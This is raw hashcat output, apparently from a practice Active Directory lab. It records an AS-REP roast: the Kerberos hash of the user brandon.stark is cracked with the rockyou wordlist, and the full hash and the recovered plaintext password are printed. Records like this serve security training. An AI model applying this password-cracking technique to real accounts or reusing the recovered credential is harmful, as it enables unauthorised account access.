 Dictionary cache built:
* Filename..: ./rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:e8dfe24ba3b5828191030550b66de846$73d2ee6
6e38cbad4a010eae1606047652d0ed6eb68428dc96dd0853c7fb488dfdff10688e1062356988b8cc1dad3e5fd07058
caf2f660eca81696adc7752b4eb8812a8691ff9ba047b85e193da38a60cfebfeb740e7afe69a28da0bc5d0f99bc2bb
9dd08995c6fa77145d2b3ab2c108dcbb279247c581c26d935e8a1554827bf81f0007657d3fabcef2775ad4997e001f
a0a37e984f47abbc732d94dec407088463efc4db799e0d2f2143415cd3e17ac24e999c7ad3e9eeecfde98c1694df91
60d89acf074a2c0184b02bd59b92f9d0eb134dd48c57e574be237faca5d39a64f021274663ce935da7ae994c3741bc
aeae177be03f53ed9b7839f95dc48c4286055b6c6d81009:iseedeadpeople
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOC...d81009
Time.Started.....: Tue Jul 22 23:12:13 2025 (0 secs)
Time.Estimated...: Tue Jul 22 23:12:13 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (./rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 81649.2 kH/s (6.00ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1179648/14344385 (8.22%)
Rejected.........: 0/1179648 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> virus23
Hardware.Mon.#1..: Temp: 55c Util:  3% Core:2175MHz Mem:8001MHz Bus:8